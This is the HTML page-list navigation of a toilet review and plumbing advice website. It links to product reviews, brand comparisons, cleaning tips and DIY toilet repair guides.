<li class="page_item page-item-2901"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-flange/">12 Easy Steps: How to Replace a Toilet Flange?</a></li>
<li class="page_item page-item-7639"><a href="https://bestflushingtoilet.org/when-to-call-a-plumber/">12 situations when you need to call a plumber immediately</a></li>
<li class="page_item page-item-9355"><a href="https://bestflushingtoilet.org/manufacturers/">14 Top Toilet Manufacturers: List of Best Toilet Brands</a></li>
<li class="page_item page-item-4676"><a href="https://bestflushingtoilet.org/can-you-flush-cat-poop-down-the-toilet/">3 reasons why you should never flush cat poop down the toilet</a></li>
<li class="page_item page-item-6027"><a href="https://bestflushingtoilet.org/how-to-clean-black-ring-under-toilet-rim/">4 Effective ways to clean black ring under the toilet rim</a></li>
<li class="page_item page-item-8256"><a href="https://bestflushingtoilet.org/how-to-clean-a-portable-toilet/">4 Simple Steps for Cleaning a Portable Toilet</a></li>
<li class="page_item page-item-6035"><a href="https://bestflushingtoilet.org/loud-vibrating-noise-when-flushing-toilet/">5 reasons why your toilet creates a loud vibrating noise when flushed</a></li>
<li class="page_item page-item-5754"><a href="https://bestflushingtoilet.org/kohler-cimarron-toilet-problems/">6 Common Kohler Cimarron Toilet Problems and Their Solutions</a></li>
<li class="page_item page-item-7385"><a href="https://bestflushingtoilet.org/chemicals-to-break-down-human-waste/">7 Chemicals to Break Down Human Waste (Poop) Quickly</a></li>
<li class="page_item page-item-2855"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/">7 Steps How to Clean a Toilet Properly? Best Way to Clean a Toilet</a></li>
<li class="page_item page-item-6276"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">A Pro Guide on How to Make an Automatic Toilet Flush</a></li>
<li class="page_item page-item-5164"><a href="https://bestflushingtoilet.org/what-size-should-a-disabled-toilet-be/">Accessible toilet dimensions: What size should a disabled toilet be?</a></li>
<li class="page_item page-item-5800"><a href="https://bestflushingtoilet.org/dropped-retainer-in-the-toilet/">Accidentally dropped retainer in the toilet: Can I disinfect and re-use It?</a></li>
<li class="page_item page-item-5018"><a href="https://bestflushingtoilet.org/how-to-remove-object-from-toilet-trap/">Accidentally flushed objects: how do I remove them from the toilet trap?</a></li>
<li class="page_item page-item-5116"><a href="https://bestflushingtoilet.org/who-makes-gerber-toilets/">All about the Gerber toilet: Who makes it?</a></li>
<li class="page_item page-item-4829"><a href="https://bestflushingtoilet.org/how-to-flush-toilet-without-handle/">Alternative Ways: How to flush your toilet without the handle?</a></li>
<li class="page_item page-item-50"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard vs. Kohler Toilets (Our 2025 Recommendation)</a></li>
<li class="page_item page-item-8201"><a href="https://bestflushingtoilet.org/are-macerating-toilets-noisy/">Are Macerating Toilets Noisy? (Make It Quite)</a></li>
<li class="page_item page-item-7819"><a href="https://bestflushingtoilet.org/are-sterling-toilets-made-by-kohler/">Are Sterling Toilets Made by Kohler Brand?</a></li>
<li class="page_item page-item-7741"><a href="https://bestflushingtoilet.org/author-collin-d-gallegos/">Author Collin D. Gallegos</a></li>
<li class="page_item page-item-5206"><a href="https://bestflushingtoilet.org/bathroom-remodel-cost/">Bathroom Remodel Cost Estimation: Where Does Your Investment Go?</a></li>
<li class="page_item page-item-133 page_item_has_children"><a href="https://bestflushingtoilet.org/american-standard-toilets/">Best American Standard Toilet Reviews: Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-163"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">American Standard ActiClean Reviews in 2025</a></li>
	<li class="page_item page-item-135"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">American Standard Cadet 3 Review 2025: FloWise 1.28 GPF Toilet</a></li>
	<li class="page_item page-item-662"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="page_item page-item-1026"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">American Standard Champion 4 Max Reviews 2025</a></li>
	<li class="page_item page-item-155"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">American Standard Champion 4 Reviews 2025- Check the Cons</a></li>
	<li class="page_item page-item-1094"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-vs-champion-4-max/">American Standard Champion 4 vs. Champion 4 Max Toilet Comparison</a></li>
	<li class="page_item page-item-1092"><a href="https://bestflushingtoilet.org/american-standard-toilets/optum-vormax-reviews/">American Standard Optum Vormax Reviews in 2025</a></li>
	<li class="page_item page-item-169"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">American Standard Titan Toilet Review 2025 (Pro Elongated Bowl)</a></li>
	<li class="page_item page-item-664"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="page_item page-item-1034"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">American Standard Vormax Plus Reviews 2025</a></li>
	<li class="page_item page-item-157"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">American Standard Vormax Review: Ultima right height Elongated Toilet</a></li>
	<li class="page_item page-item-1096"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-pro-reviews/">Problems with the American Standard Cadet Pro Toilet (Reviewed)</a></li>
</ul>
</li>
<li class="page_item page-item-2318 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Best Bidet Toilet Seat Reviews 2025- Ultimate Buyer’s Guide</a>
<ul class="children">
	<li class="page_item page-item-2628 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Best Bio Bidet Reviews 2025 [7 Popular Smart Bidet Toilet Seat]</a>
	<ul class="children">
		<li class="page_item page-item-2640"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000 Review – A Luxurious Smart Bidet Toilet Seat</a></li>
		<li class="page_item page-item-2634"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Luxury Class Toilet Seat: Bio Bidet USPA 6800 Review</a></li>
	</ul>
</li>
	<li class="page_item page-item-2636"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Bidet Review: Brondell Swash SE400 (Cheaper than Swash CL1500) </a></li>
	<li class="page_item page-item-2646"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400-Fully automated luxury bidet seat review</a></li>
	<li class="page_item page-item-2644"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000 Review 2025: Electric Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2630"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat Review 2025 [Luxury Bidet Seat]</a></li>
	<li class="page_item page-item-2638"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100 Review 2025: Washlet Electronic Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2642"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200 Review 2025 [C200 Washlet Electronic bidet toilet seat]</a></li>
	<li class="page_item page-item-2632"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Review [Travel Toilet Seat]</a></li>
</ul>
</li>
<li class="page_item page-item-1850"><a href="https://bestflushingtoilet.org/best-comfort-height-toilet/">Best Comfort Height Toilet Reviews 2025 [Chair Height Toilets List]</a></li>
<li class="page_item page-item-1886"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Best Commercial Toilet Reviews of 2025 (Handle More Visitors)</a></li>
<li class="page_item page-item-1932"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Best Compact Toilets for Small Bathrooms: Space Saving Toilets of 2025</a></li>
<li class="page_item page-item-1374"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Best Composting Toilet Reviews 2025 [Most Selling Toilets List]</a></li>
<li class="page_item page-item-668"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Best Corner Toilet Reviews 2025 (All-Time Best-Selling List)</a></li>
<li class="page_item page-item-1416"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Best Dual Flush Toilet Reviews 2025 [Most Popular 10 Toilets]</a></li>
<li class="page_item page-item-1852"><a href="https://bestflushingtoilet.org/best-elongated-toilets-larger-bowl-means-more-comfortable/">Best Elongated Toilet Reviews 2025 [Larger Bowl Means More Comfort]</a></li>
<li class="page_item page-item-10"><a href="https://bestflushingtoilet.org/">Best Flushing Toilet 2025 Reviews (Expert Plumber’s Pick Toilets)</a></li>
<li class="page_item page-item-1925"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Best Handicap Toilet Reviews 2025 [Toilets for Disabled Person]</a></li>
<li class="page_item page-item-2551"><a href="https://bestflushingtoilet.org/best-japanese-toilet/">Best Japanese Toilets of 2025- Top Brands &amp; Models Reviews</a></li>
<li class="page_item page-item-122 page_item_has_children"><a href="https://bestflushingtoilet.org/kohler/">Best Kohler Toilet Reviews: 12 Most Popular Toilets of 2025</a>
<ul class="children">
	<li class="page_item page-item-1064"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Kohler Devonshire toilet review: What drawbacks did we find?</a></li>
	<li class="page_item page-item-131"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Kohler Highline (Arc vs. Curve) Toilet Review &amp; Troubleshooting</a></li>
	<li class="page_item page-item-666"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</a></li>
	<li class="page_item page-item-114"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Kohler Memoirs Toilet Review 2025: Stately Comfort Height</a></li>
	<li class="page_item page-item-1042"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Kohler Persuade Curv Toilet Review in 2025 (Use 30% Less Water)</a></li>
	<li class="page_item page-item-1100"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">Kohler San Souci Reviews 2025 [Low-Profile Design Toilet]</a></li>
	<li class="page_item page-item-116"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Kohler Santa Rosa Toilet: Review, Troubleshooting &amp; Alternatives</a></li>
	<li class="page_item page-item-1098"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Kohler Veil Intelligent Toilet Review 2025 [Skirted Dual Flush Toilet]</a></li>
	<li class="page_item page-item-127"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Kohler Wellworth Elongated Toilet- Buying Guide &amp; Review</a></li>
	<li class="page_item page-item-129"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Our Review: To Buy Or Not To Buy A Kohler Cimarron Toilet?</a></li>
	<li class="page_item page-item-1060"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Review: Is the Kohler Corbelle really a self-cleaning toilet?</a></li>
</ul>
</li>
<li class="page_item page-item-1774"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Best Low Flow Toilets 2025 [Popular Water-Saving Toilets List]</a></li>
<li class="page_item page-item-1419"><a href="https://bestflushingtoilet.org/best-macerator-toilet-reviews-select-quality-upflush/">Best Macerating Toilet Reviews 2025 [Select Quality Upflush Toilets]</a></li>
<li class="page_item page-item-1862"><a href="https://bestflushingtoilet.org/best-modern-toilet/">Best Modern Toilets of 2025 [Hi-Tech Contemporary Toilets List]</a></li>
<li class="page_item page-item-1858"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">Best No Clog Toilet Reviews 2025 [Removes Large Waste]</a></li>
<li class="page_item page-item-1532"><a href="https://bestflushingtoilet.org/best-portable-toilet-for-camping/">Best Portable Toilet for Camping- 2025 Updated Reviews</a></li>
<li class="page_item page-item-1860"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Best Pressure Assist Toilet Reviews [Most Powerful Flushing System]</a></li>
<li class="page_item page-item-2547"><a href="https://bestflushingtoilet.org/best-quiet-flush-toilet/">Best Quiet Flush Toilet Reviews 2025 [8 Silent Toilets List]</a></li>
<li class="page_item page-item-1928"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Best Residential Toilet Reviews by Plumbers in 2025</a></li>
<li class="page_item page-item-1930"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Best Self Cleaning Toilet Reviews 2025-Get Rid of Manual Cleaning</a></li>
<li class="page_item page-item-2587"><a href="https://bestflushingtoilet.org/best-skirted-toilet/">Best Skirted Toilet Reviews 2025 [Concealed Trapway Toilets]</a></li>
<li class="page_item page-item-1588"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025</a></li>
<li class="page_item page-item-2315 page_item_has_children"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Best Toilet Seat Reviews 2025 [Most Comfortable Seats List]</a>
<ul class="children">
	<li class="page_item page-item-2648"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood vs. Plastic Toilet Seat: How to Pick the Right One?</a></li>
</ul>
</li>
<li class="page_item page-item-1830"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets of 2025: Most Popular 15 Toilet Reviews (Plumbers Choice)</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://bestflushingtoilet.org/toto-toilets/">Best Toto Toilet Reviews-10 Most Popular &amp; Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-1130"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes Toilet (EPA Certified) Review- Pros, Cons &amp; Recommendation</a></li>
	<li class="page_item page-item-103"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Toto Aquia II Review: 2-Piece Toilet with Dual Max Tank</a></li>
	<li class="page_item page-item-981"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Toto Aquia Review 2025 [Dual-Max Flushing System]</a></li>
	<li class="page_item page-item-658"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III VS Aquia IV Toilets Comparison</a></li>
	<li class="page_item page-item-608"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Toto Carlyle II Toilet 2025- Installation, Specs, and Review</a></li>
	<li class="page_item page-item-610"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Toto Carolina II Review, Common Problems &amp; Troubleshooting</a></li>
	<li class="page_item page-item-105"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco Review 2025: Two Piece Toilet</a></li>
	<li class="page_item page-item-69"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II Review 2025: Toilet with Elongated Bowl &amp; Sanagloss</a></li>
	<li class="page_item page-item-656"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Toto Drake Review- Should You Pick This Toilet in 2025?</a></li>
	<li class="page_item page-item-180"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II: Which One To Choose?</a></li>
	<li class="page_item page-item-74"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Toto Entrada Review in 2025: Top 2 Toilet List</a></li>
	<li class="page_item page-item-1040"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-1132"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
	<li class="page_item page-item-1134"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-120"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Toto Legato Toilet: Troubleshooting Guide, Review &amp; Alternatives</a></li>
	<li class="page_item page-item-1090"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H Review [2025 Luxurious Dual Flush Toilet]</a></li>
	<li class="page_item page-item-1136"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II Review 2025 [Modern and Classic Style Toilet]</a></li>
	<li class="page_item page-item-72"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax II Review 2025: One-Piece Elongated Toilet</a></li>
	<li class="page_item page-item-178"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II 2025: Which Toilet is Worth Buying?</a></li>
	<li class="page_item page-item-983"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Toto Ultramax Review 2025 [12 Inch Rough in Toilet]</a></li>
	<li class="page_item page-item-176"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II: Which Toilet You should Buy?</a></li>
	<li class="page_item page-item-101"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Toto Vespin II Review 2025: High-Efficiency Toilet with SanaGloss</a></li>
</ul>
</li>
<li class="page_item page-item-2549"><a href="https://bestflushingtoilet.org/best-touchless-flush-toilet/">Best Touchless Flush Toilet Reviews [5 Hands Free Toilets 2025]</a></li>
<li class="page_item page-item-9359"><a href="https://bestflushingtoilet.org/american-standard/">Best-Selling American Standard Toilet List &amp; Their Problems</a></li>
<li class="page_item page-item-7571"><a href="https://bestflushingtoilet.org/cyber-monday-deals-on-toilets/">Black Friday &amp; Cyber Monday 2025: Biggest Discounts on Toilets (Save Up to 60%)</a></li>
<li class="page_item page-item-6423"><a href="https://bestflushingtoilet.org/what-causes-black-mold-in-toilet-bowl/">Black mold in the toilet bowl: reasons and how to get rid of this issue?</a></li>
<li class="page_item page-item-4900"><a href="https://bestflushingtoilet.org/10-or-12-inch-rough-in-toilet/">Can 10 inch and 12 inch rough in toilets be interchangeable?</a></li>
<li class="page_item page-item-6340"><a href="https://bestflushingtoilet.org/can-a-bad-flapper-cause-a-toilet-to-overflow/">Can a bad flapper cause a toilet to overflow?</a></li>
<li class="page_item page-item-6127"><a href="https://bestflushingtoilet.org/toilet-overflowing-but-not-clogged/">Can a toilet overflow without being clogged?-Best way to fix</a></li>
<li class="page_item page-item-5688"><a href="https://bestflushingtoilet.org/are-toilet-seat-covers-flushable/">Can you flush toilet seat covers?</a></li>
<li class="page_item page-item-4862"><a href="https://bestflushingtoilet.org/wall-mounted-toilet-weight-limit/">Carrying capacity and weight limit of wall-mounted toilets</a></li>
<li class="page_item page-item-7562"><a href="https://bestflushingtoilet.org/child-size-toilets/">Child-sized toilets: How to buy a toilet for children?</a></li>
<li class="page_item page-item-1583"><a href="https://bestflushingtoilet.org/comfort-height-vs-standard-toilet/">Comfort vs. Standard Height: Which Type of Toilet is Worth Buying?</a></li>
<li class="page_item page-item-5166"><a href="https://bestflushingtoilet.org/toilet-seat-types/">Common toilet seat types and their pros and cons</a></li>
<li class="page_item page-item-5355"><a href="https://bestflushingtoilet.org/toilet-vs-commode/">Comparison: Ultimate difference between toilet and commode</a></li>
<li class="page_item page-item-1075"><a href="https://bestflushingtoilet.org/convenient-height-toilet-reviews-extra-tall-senior/">Convenient Height Toilet Reviews 2025 [20 Inch Bowl: Tall/Senior Toilets]</a></li>
<li class="page_item page-item-1863"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Customer review and rating of the Swiss Madison Dual Flush toilet</a></li>
<li class="page_item page-item-5230"><a href="https://bestflushingtoilet.org/delta-vs-american-standard-toilets/">Delta vs. American Standard Toilets: Comparison, Pros &amp; Cons</a></li>
<li class="page_item page-item-4944"><a href="https://bestflushingtoilet.org/types-of-plungers-for-toilets/">Different types of plungers and their uses for toilets</a></li>
<li class="page_item page-item-5104"><a href="https://bestflushingtoilet.org/types-of-toilets/">Different types of toilets based on shape, bowl, and flush system</a></li>
<li class="page_item page-item-5557"><a href="https://bestflushingtoilet.org/how-to-change-a-toilet-handle/">DIY Fix: How to Change a Toilet Handle or Flush Lever?</a></li>
<li class="page_item page-item-6519"><a href="https://bestflushingtoilet.org/homemade-portable-toilet-deodorizer/">DIY Homemade Portable Toilet Deodorizer-Stop Toilet From Smelling</a></li>
<li class="page_item page-item-7884"><a href="https://bestflushingtoilet.org/how-to-install-a-composting-toilet/">DIY Tips: How to Install a Composting Toilet?</a></li>
<li class="page_item page-item-5844"><a href="https://bestflushingtoilet.org/do-composting-toilets-smell/">Do composting toilets smell bad after every use?</a></li>
<li class="page_item page-item-7985"><a href="https://bestflushingtoilet.org/do-composting-toilets-stink/">Do Composting Toilets Stink? What To Do If It Smells Bad?</a></li>
<li class="page_item page-item-7862"><a href="https://bestflushingtoilet.org/do-corner-toilets-save-space/">Do corner toilets save space? How much space is needed?</a></li>
<li class="page_item page-item-6437"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-poop-smell-in-bathroom-fast/">Does your bathroom smell like poop? Here is what you can do</a></li>
<li class="page_item page-item-4649"><a href="https://bestflushingtoilet.org/can-you-flush-hair-down-the-toilet/">Don’t flush your hair down the toilet? Here’s why</a></li>
<li class="page_item page-item-8860"><a href="https://bestflushingtoilet.org/dual-flush-toilet-not-filling-solutions-for-common-problems/">Dual Flush Toilet Not Filling! Solutions for Common Problems</a></li>
<li class="page_item page-item-654"><a href="https://bestflushingtoilet.org/dual-flush-vs-single-flush-toilet-comparison-chart/">Dual Flush VS Single Flush Toilet Comparison Chart 2025</a></li>
<li class="page_item page-item-4196"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet That Fits Into a Small Space</a></li>
<li class="page_item page-item-1854"><a href="https://bestflushingtoilet.org/duravit-toilet-reviews/">Duravit Toilet Reviews 2025 [Latest Top 5 Toilet Models]</a></li>
<li class="page_item page-item-7758"><a href="https://bestflushingtoilet.org/how-to-identify-toto-toilet-model/">Easy tricks for finding a Toto toilet model number</a></li>
<li class="page_item page-item-6499"><a href="https://bestflushingtoilet.org/how-to-keep-poop-from-sticking-to-toilet/">Easy ways to prevent poop from sticking to the toilet bowl</a></li>
<li class="page_item page-item-7319"><a href="https://bestflushingtoilet.org/toilet-water-splashing-up/">Easy Ways to Stop Water Splashing Up from the Toilet</a></li>
<li class="page_item page-item-7525"><a href="https://bestflushingtoilet.org/effects-of-dirty-toilets/">Effects of Dirty Toilets: Diseases, Symptoms, and Prevention</a></li>
<li class="page_item page-item-8272"><a href="https://bestflushingtoilet.org/elongated-and-round-toilet-seat-interchangeable/">Elongated and round toilet seat interchangeable?</a></li>
<li class="page_item page-item-1586"><a href="https://bestflushingtoilet.org/elongated-vs-round-toilet/">Elongated VS Round Toilet [Features Comparison With Image]</a></li>
<li class="page_item page-item-7017"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Exposed Trapway Toilets: All The Pros and Cons</a></li>
<li class="page_item page-item-6215"><a href="https://bestflushingtoilet.org/flushing-toilet-user-manual/">Flushing Toilet INSTALLATION User Manuals(PDF Download)</a></li>
<li class="page_item page-item-5684"><a href="https://bestflushingtoilet.org/can-i-use-drano-max-gel-in-toilet/">Full guidelines on how you can use Drano Max Gel in the toilet</a></li>
<li class="page_item page-item-5022"><a href="https://bestflushingtoilet.org/gerber-vs-kohler-toilets/">Gerber Vs Kohler Toilets-Face Of Between Two Toilet Giants</a></li>
<li class="page_item page-item-5066"><a href="https://bestflushingtoilet.org/gravity-flush-vs-siphon-jet/">Gravity Flush vs. Siphon Jet: Which One is More Powerful?</a></li>
<li class="page_item page-item-2052"><a href="https://bestflushingtoilet.org/best-round-toilet/">Guide to Choosing the Best Round Toilets: 7 Top Picks for 2025</a></li>
<li class="page_item page-item-7266"><a href="https://bestflushingtoilet.org/toilet-seat-turned-yellow/">Here is what you can do if the toilet seat turns yellow</a></li>
<li class="page_item page-item-5691"><a href="https://bestflushingtoilet.org/hot-water-in-toilet/">Hot water in the toilet tank: How to deal with this problem?</a></li>
<li class="page_item page-item-5238"><a href="https://bestflushingtoilet.org/how-can-i-make-my-toilet-flush-quieter/">How can I make my toilet flush quieter if it is making a loud noise?</a></li>
<li class="page_item page-item-5984"><a href="https://bestflushingtoilet.org/how-to-fix-an-overflowing-toilet/">How can you fix an overflowing toilet with or without a plunger?</a></li>
<li class="page_item page-item-5015"><a href="https://bestflushingtoilet.org/problems-with-dual-flush-toilets/">How do we solve problems with dual flush toilets?</a></li>
<li class="page_item page-item-6408"><a href="https://bestflushingtoilet.org/how-to-clean-a-porta-potty/">How do you clean a porta potty toilet yourself? (Portable restroom)</a></li>
<li class="page_item page-item-5528"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-seat/">How Do You Clean a Toilet Seat to Make It Look New Again?</a></li>
<li class="page_item page-item-5542"><a href="https://bestflushingtoilet.org/how-to-clean-a-toto-toilet/">How Do You Clean a Toto Toilet to Make It Shine Like New?</a></li>
<li class="page_item page-item-8253"><a href="https://bestflushingtoilet.org/can-you-empty-portable-toilet-at-home/">How do you empty a portable camping toilet at home?</a></li>
<li class="page_item page-item-8094"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-tiny-house/">How does a composting toilet operate in a small house?</a></li>
<li class="page_item page-item-7988"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-van/">How does a composting toilet work in a van?</a></li>
<li class="page_item page-item-6483"><a href="https://bestflushingtoilet.org/how-long-does-it-take-to-install-a-toilet/">How long does it take to install different types of toilets?</a></li>
<li class="page_item page-item-5204"><a href="https://bestflushingtoilet.org/bathroom-installation-cost/">How much budget do you need to install a bathroom?</a></li>
<li class="page_item page-item-4814"><a href="https://bestflushingtoilet.org/how-much-does-a-toilet-weigh/">How much do different types of toilets weigh in kilograms and pounds?</a></li>
<li class="page_item page-item-7865"><a href="https://bestflushingtoilet.org/how-much-does-a-two-piece-toilet-weigh/">How much does a two piece toilet weigh?</a></li>
<li class="page_item page-item-5118"><a href="https://bestflushingtoilet.org/plumbing-cost-for-bathroom/">How much does plumbing cost for a new or old bathroom?</a></li>
<li class="page_item page-item-5590"><a href="https://bestflushingtoilet.org/how-much-should-a-toilet-install-cost/">How much should a toilet install cost?- Detailed calculation</a></li>
<li class="page_item page-item-3016"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
<li class="page_item page-item-4729"><a href="https://bestflushingtoilet.org/how-tall-is-a-handicap-toilet/">How tall should a standard handicap toilet be in inches?</a></li>
<li class="page_item page-item-3014"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to adjust toilet float? Correct water level with ball &amp; cylinder float</a></li>
<li class="page_item page-item-3012"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">How to Adjust Water Level in Toilet Bowl?</a></li>
<li class="page_item page-item-5534"><a href="https://bestflushingtoilet.org/how-to-build-an-incinerator-toilet/">How to build an incinerator toilet for a tiny house?</a></li>
<li class="page_item page-item-7870"><a href="https://bestflushingtoilet.org/how-to-change-flush-valve-on-one-piece-toilet/">How to change the flush valve on a one-piece toilet?</a></li>
<li class="page_item page-item-5208"><a href="https://bestflushingtoilet.org/how-to-choose-a-toilet/">How to Choose a Good Water-Efficient Toilet in 2025?</a></li>
<li class="page_item page-item-2898"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?- Cleaning Hacks That Actually Work</a></li>
<li class="page_item page-item-5544"><a href="https://bestflushingtoilet.org/how-to-clean-an-rv-toilet/">How to clean an RV toilet? Step-by-step guide</a></li>
<li class="page_item page-item-5060"><a href="https://bestflushingtoilet.org/how-to-clean-an-upflush-toilet/">How to Clean an Upflush Toilet in the Easiest Way?</a></li>
<li class="page_item page-item-8015"><a href="https://bestflushingtoilet.org/how-to-clean-a-composting-toilet/">How to clean inside and outside of a composting toilet?</a></li>
<li class="page_item page-item-8579"><a href="https://bestflushingtoilet.org/orange-ring-in-toilet-bowl/">How to Clean Orange or Slightly Pink Ring in the Toilet Bowl?</a></li>
<li class="page_item page-item-5597"><a href="https://bestflushingtoilet.org/how-to-clean-toilet-seat-hinges/">How to clean toilet seat hinges easily with household items?</a></li>
<li class="page_item page-item-8147"><a href="https://bestflushingtoilet.org/how-to-clear-a-blocked-macerator-toilet/">How to Clear a Blocked Macerator Toilet?- Easy Ways</a></li>
<li class="page_item page-item-2850"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to DIY Fix a Running Toilet Without a Plumber?</a></li>
<li class="page_item page-item-3018 current_page_item"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/" aria-current="page">How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</a></li>
